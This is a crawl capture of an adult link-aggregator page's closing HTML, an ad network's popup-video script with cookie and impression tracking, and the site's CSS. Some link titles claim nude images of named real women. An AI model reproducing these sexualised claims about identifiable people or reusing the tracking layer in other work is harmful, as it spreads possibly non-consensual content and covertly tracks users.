                     <a href=http://4cq.net/pedoxywev67193.html target=_self>
                     <img src="https://tse4.mm.bing.net/th?id=OIP.Hv1nrSLa6UIyIAj-pRBPbwHaEK&pid=15.1" onerror="this.src='/no_img.png'" alt="Anne dorval nude" title="Nude anne dorval" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/pedoxywev67193.html>Anne dorval nude</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/vif77465.html target=_self>
                     <img src="https://tn.txxx.tube/contents/videos_sources/977000/977601/screenshots/10.jpg" onerror="this.src='/no_img.png'" alt="Diamond jackson johnny sins" title="Sins johnny diamond jackson" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/vif77465.html>Diamond jackson johnny sins</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/veno48490.html target=_self>
                     <img src="https://tn1.pornzog.com/media/videos/tmb/012/970/465/2.jpg" onerror="this.src='/no_img.png'" alt="German leggings porn" title="Leggings porn german" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/veno48490.html>German leggings porn</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/dyxu84848.html target=_self>
                     <img src="https://64.media.tumblr.com/d9f313b38f26f2b6d3e93bb1549383b3/tumblr_nwackgFKaN1tfdl5wo1_500.jpg" onerror="this.src='/no_img.png'" alt="Sarah wiedemann nackt" title="Nackt sarah wiedemann" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/dyxu84848.html>Sarah wiedemann nackt</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4307
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=[base64].GoBzQAvYahruvzeTBCdUMSHMoa6DgUw9LTmHyrbAPnQ_6HMKYxqI9NWQysUOX_3fn0Wc5mu9wA6.[base64].7EcKRF6x7DfP1GMR7SknwAj09RTCzcBFMjDBPpMCI.RE4RuAYvY1yFAY58hCNOuFYcIbDwjOONJYSshJIQvxACKLe6aLTPGxhF9xbHlb0A_ufiHB2HYATD.pbqvq1Mnm6b_JDFTm7L2r3HH6t7rt6_kDU_hnKmd95bW0mubLcJgIrLZXQmjFuqUKZVJb.BTwnId69AwAA&cb=e2e_6972f02a4a3c72.25339063"\n        id="link_8473d6659a1af38e5bef6a1c06155aa7"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=[base64].GoBzQAvYahruvzeTBCdUMSHMoa6DgUw9LTmHyrbAPnQ_6HMKYxqI9NWQysUOX_3fn0Wc5mu9wA6.[base64].7EcKRF6x7DfP1GMR7SknwAj09RTCzcBFMjDBPpMCI.RE4RuAYvY1yFAY58hCNOuFYcIbDwjOONJYSshJIQvxACKLe6aLTPGxhF9xbHlb0A_ufiHB2HYATD.pbqvq1Mnm6b_JDFTm7L2r3HH6t7rt6_kDU_hnKmd95bW0mubLcJgIrLZXQmjFuqUKZVJb.BTwnId69AwAA&cb=e2e_6972f02a4a3c72.25339063\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_8473d6659a1af38e5bef6a1c06155aa7"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"8473d6659a1af38e5bef6a1c06155aa7","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PbU7DMAyGr8IFFtmOnY/9Q4ILgHaALE2g0mhh3dCQfHiSteIHshS/sv0+dgjI7QB3RA9Ee8E9OMVgiMggRuODHl4fFXQpt+k6FPM55kWjkASnTkCc1Ri846AcOaAjFQjqvbXQag3hUSSQOm6QHtZSzwYAUD3o8+GlrXhqlSCBFdWpBbiRQNN9tyKRNpTCrftLCsh+qFyxKRcZhQOhr0dJQ42xjZBy/jJTuTSNxEys5B1CO8GgbSS/3QIq6IQx6K7hlQUieq/v83IZpzfNp/k6aMPdR1X/XGu4flNn3PP/7hrRbZ/F/uImV9/yMw1jTpdxnsy5pNNy/jZ5/mjdDrtPa1xX44bXUgWzs0lSLNkzQxafcgr1yFyL1F8quhd4zwEAAA==&cb=e2e_6972f02a4ab550.67704147&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://4cq.net/style.css
body_size: 14573
content:
:root{--sf-img-14: url("[data-uri]");--sf-img-34: url("[data-uri]")}@-viewport{width:auto;zoom:1.0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}BODY{margin:0px;padding:0px;font-family:Verdana;font-size:12px;background-color:#151515;color:#ffffff}#zapyx{width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px}DIV,H1,H2,H3,H4,P{position:relative;margin:0px;padding:0px}LI{margin:0px;padding:0px}IMG{border:none;max-width:100%}A{color:#ffffff;text-decoration:none}A:hover{color:#fe0000;text-decoration:none}.galu:after,#myhyg-area:after{visibility:hidden;display:block;content:" ";clear:both;height:0px}.quni{overflow:hidden;margin:0px auto;width:100%}#megux{width:100%;height:auto}#megux #fyde{width:170px;height:90px}#megux #viwa-ad{height:115px}.mifiqan-header{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:1.5em;font-weight:bold;letter-spacing:-1.5px;text-shadow:-1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);box-shadow:3px 3px 5px 0px rgba(136,136,136,1);background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6C778E),color-stop(20%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 20%)}.mifiqan-header SPAN:first-child{color:#EEE}.mifiqan-header SPAN:last-child{color:#edb927}.xicin{background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;margin-bottom:10px}#zapyx-content{min-height:300px!important}#rehol-links{text-align:center;width:100%}.wymohum-table{border-collapse:collapse;border:none;background-color:#2a2a2a}.wymohum-table a{color:#e1d377}.wymohum-table TD{display:inline-block;width:19%;height:120px!important;padding:5px 0px;text-align:center;overflow:hidden}.wymohum-table TD IMG{width:100%;max-width:100px}@media only screen and (min-width:475px){.wymohum-table{width:96%;padding-right:4%}}@media only screen and (min-width:860px){.wymohum-table{width:96.5%;padding-right:3.5%}}@media only screen and (min-width:915px){.wymohum-table{width:97%;padding-right:3%}}@media only screen and (max-width:474px){.wymohum-table{width:95%;padding-right:5%}}@media only screen and (max-width:399px){.wymohum-table{width:93%;padding-right:7%}}@media only screen and (max-width:361px){.wymohum-table{width:92%;padding-right:8%}.wymohum-table TD{width:18.5%}}a.wymohum-arrow{position:absolute;top:5px;right:0.5%;width:20px;height:76px;display:block;border-radius:0 10px 10px 0;background-color:#555962}a.wymohum-arrow:after{display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1}a.wymohum-arrow:hover{background-color:#8F9197}a.wymohum-arrow:hover:after{border-color:#555962}#lacat{min-height:100px}.pirid IMG{display:block;width:auto;max-width:100%;height:auto;margin:auto}.lixator{margin:10px 0px 0px 0px;padding:0px;list-style-type:none;display:block;width:50%;height:auto;float:left}.lixator LI{padding-left:10%}.lixator LI A{text-decoration:none}.zuki{margin:5px 0px;padding:0px;display:block;width:100%}.zuki:after{visibility:hidden;display:block;content:" ";clear:both;height:0}.zuki DT{width:46px;height:32px;float:left;font-family:Impact;background-color:#d45757;color:#FFFFFF;text-align:center;border-right:#e99567 solid 5px;margin:0 6px 0 0;padding:0 0 0 0}.zuki DT SPAN{margin:0px;padding:0px}.zuki DT SPAN:first-child{height:17px;font-size:19px;display:block;text-align:center;padding:0px}.zuki DT SPAN:last-child{height:11px;font-size:11px;display:block;text-align:center;padding:0px}.zuki DD{margin:0px;padding:0px}.zuki .wavi{width:80%;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;float:left}.zuki .rolil{height:14px;float:left;font-size:11px;color:#A9A9A9}#tafyra{width:100%;height:auto;min-height:100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background:#373737;color:#9b9b9b}#cuf{color:#888;font-size:10px;text-align:center;padding-bottom:10px}@media only screen and (max-width:360px){#zapyx-content{width:100%}}@media only screen and (max-width:600px){#lacat{width:100%;max-width:330px;margin:0px auto}}@media only screen and (max-width:600px){.ditetej{width:100%;overflow-y:auto}.ditetej::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.ditetej::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}}@media only screen and (max-width:640px){#megux #fyde{margin:0px auto}#megux #viwa-ad{display:none}}@media only screen and (min-width:601px) and (max-width:767px){#lacat{width:100%}#lacat .xicin{width:50%;float:right}#lacat #tupuvo-friends{margin-top:-170px}#lacat #xid-corner{margin-top:-260px}}@media only screen and (min-width:768px){#zapyx-content{width:63%;float:left}#lacat{width:36%;margin-left:1%;float:left}}@media only screen and (min-width:960px){.quni{max-width:975px}#megux #viwa-ad{position:absolute;top:0px;right:0px;width:78%;max-width:768px}#zapyx{padding:10px}}#petiq-navigation{z-index:1000}#petiq-navigation .difylyr{z-index:1100}#petiq-navigation .difylyr A{font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px}#petiq-navigation UL{display:block;margin:0px;padding:0px;list-style-type:none}#petiq-navigation UL LI{display:block;text-align:center}#petiq-navigation .jokyl:hover{background-color:#787978;background:-moz-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#b5bdc8),color-stop(36%,#828c95),color-stop(100%,#28343b));background:-webkit-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-o-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-ms-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:radial-gradient(ellipse at center,#b5bdc8 0%,#828c95 36%,#28343b 100%)}#petiq-navigation #dyxut-sidebar{margin-top:0px}#petiq-navigation #qohe-box{width:175px;height:29px!important}#petiq-navigation #qohe-box FORM{margin:0px;padding:0px;height:29px!important}#petiq-navigation #qohe-box .kumo{width:140px;height:29px;background-color:#FFF;border:none;padding:0px 3px;margin:0px;color:#a3a3a3;font-size:12px;border-radius:5px 0px 0px 5px;float:left}#petiq-navigation #qohe-box .gebac{width:29px;height:29px;margin:0px;padding:0px}.newarav-highlight{color:#FF0000!important}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center}#petiq-navigation>UL>LI{background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%)}}@media only screen and (max-width:950px){#petiq-navigation #qohe-box{float:right}}@media only screen and (min-width:640px) and (max-width:949px){#petiq-navigation #dyxut-sidebar{margin-top:32px}}@media only screen and (max-width:360px){#petiq-navigation #qohe-box{width:155px}#petiq-navigation #qohe-box .kumo{width:120px}}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold}#petiq-navigation .difylyr{display:none}#petiq-navigation .difylyr .jokyl{margin-top:-1px}.difylyr:hover,.difylyr:active{display:block}#petiq-navigation LI A{font-size:18px!important}#zapyx{margin-top:40px}}@media only screen and (min-width:640px){#petiq-navigation{height:45px;margin-top:5px;background:#21232b}#petiq-navigation .difylyr{height:0px;background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(65,72,84) 0%,rgba(24,27,33) 100%)}#petiq-navigation .jokyl{width:14%;height:43px;padding-top:12px;float:left}#petiq-navigation .jokyl:hover,.nav-active{margin-top:-5px;height:48px!important;padding-top:17px!important;padding-bottom:10px;background-color:#2E323D;background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#6C778E),color-stop(40%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 40%)}}@media only screen and (min-width:800px){#petiq-navigation .jokyl{width:11%}}@media only screen and (min-width:950px){#petiq-navigation #dyxut-sidebar{position:absolute;top:0px;right:5px;width:180px;height:72px}#petiq-navigation #qohe-box{position:absolute;top:5px;right:5px}}@media only screen and (max-width:639px){.jokyl{width:33.33%;float:left}.difylyr .jokyl:first-child{width:100%!important}}@media only screen and (max-width:400px){.jokyl{width:50%}}#myhyg-area{width:100%}.vysica-block{width:100%;height:auto;margin:5px 0px}.vysica-block .vysica{height:auto}.vysica-block .vysica .potev{display:inline-block;width:40px;font-size:11px}.rury-nav{width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden}.rury-nav .hyheved{float:left;line-height:9px}.rury-nav .zujoryz{float:right;line-height:9px}.fyjajic .potev{color:#e1c113;font-weight:bold}.fyjajic A{color:#3D7BCA}.fyjajic .vysica-block{overflow:hidden}.fyjajic .vysica{width:49%;min-width:150px}.fyjajic .volu{float:left}.fyjajic .sinu{float:left}.pazypus{font-size:11px}.pazypus .potev{color:#e4891b;font-size:11px}.pazypus A{text-decoration:none}.rury-data .xezo{white-space:nowrap}.dygifym-post-link{position:absolute;width:300px;top:15px;left:3%;color:white}.dygifym-post-link A{color:white;font-weight:bold;text-decoration:underline}#dige-list{width:100%;margin-top:10px}.dygifym-item{width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC}.dygifym-heading{width:100%;overflow:hidden;background-color:#424242;padding:2px}.dygifym-user-info{float:left;white-space:nowrap}.dygifym-user A{color:#e4b144;font-weight:bold}.dygifym-commands{float:right;text-align:right;white-space:nowrap}.dygifym-commands DIV{display:inline-block}.jixe{font-weight:bold;padding-right:5px}.xejiz-votes{padding-right:5px}.dygifym-text{width:auto;margin:5px 0px;overflow:hidden}.dygifym-avatar{float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px}.dygifym-avatar IMG{width:100%;max-width:103px}#kycoc-latest{width:60%;margin-left:1%;float:left}#kycoc-random{width:35%;margin-right:1%;float:right}.lymoboc-saf-section{margin-top:10px;border:1px solid #CCC}.lymoboc-saf-header{color:#FFF;padding:3px 0px 2px 5px;background-color:#444}.lymoboc-saf-item{height:105px;margin:1%;float:left}.lymoboc-saf-item A{display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none}.lymoboc-saf-item IMG{width:100%;max-width:100px;float:none}@media only screen and (min-width:450px){.rury-description{width:70%}.fyjajic .vysica-block{width:70%}.pazypus{position:absolute;top:0px;right:0px;width:25%}}@media only screen and (max-width:550px){.dygifym-user-info,.dygifym-commands{float:none}}@media only screen and (min-width:320px){#kycoc-latest .lymoboc-saf-item{width:48%}#kycoc-random .lymoboc-saf-item{width:98%}}@media only screen and (min-width:550px){#kycoc-latest .lymoboc-saf-item{width:31%}}@media only screen and (min-width:600px){#kycoc-random .lymoboc-saf-item{width:48%}}@media only screen and (min-width:640px){#kycoc-latest .lymoboc-saf-item{width:31%}}.jihi,.jihi a:hover,.jihi a:active,.jihi a:focus,.jihi .tosyx-rating{background:url([data-uri]) left -1000px repeat-x}.jihi{position:relative;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.jihi li{display:inline}.jihi a,.jihi .tosyx-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.jihi a:hover,.jihi a:active,.jihi a:focus{background-position:left bottom}.jihi a.lotek-star{width:10%;z-index:11}.jihi a.gekyka-stars{width:20%;z-index:10}.jihi a.soquh-stars{width:30%;z-index:9}.jihi a.rotow-stars{width:40%;z-index:8}.jihi a.dikat-stars{width:50%;z-index:7}.jihi a.jiname-stars{width:60%;z-index:6}.jihi a.hure-stars{width:70%;z-index:5}.jihi a.zape-stars{width:80%;z-index:4}.jihi a.hehul-stars{width:90%;z-index:3}.jihi a.waxaxoc-stars{width:100%;z-index:2}.jihi .tosyx-rating{z-index:1;background-position:left center}.nubo-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align:middle;font-size:8px}.widopi{width:100px}.widopi,.widopi a:hover,.widopi a:active,.widopi a:focus,.widopi .tosyx-rating{background-image:url([data-uri]);line-height:10px;height:10px}.cylo{background:#4d4d52;box-shadow:0.4em 0.4em 5px rgba(122,122,122,0.5);padding:10px;border-radius:2px;margin:15px;border:solid 1px #999999;text-align:justify}@media only screen and (min-width:450px){.fyjajic-left{display:inline-block;vertical-align:top;width:70%}.fyjajic-right{display:inline-block;width:29%}.fyjajic-left P,.fyjajic-left DIV,.fyjajic-right DIV{width:100%}.fyjajic-right .pazypus{position:relative}.vysica-block{width:100%!important}}a.butdat{position:relative;display:inline-block;width:50%;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.butdat:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.fasyd{position:relative;display:inline-block;width:120px;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.fasyd:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}.jixe.vufija{color:#315273}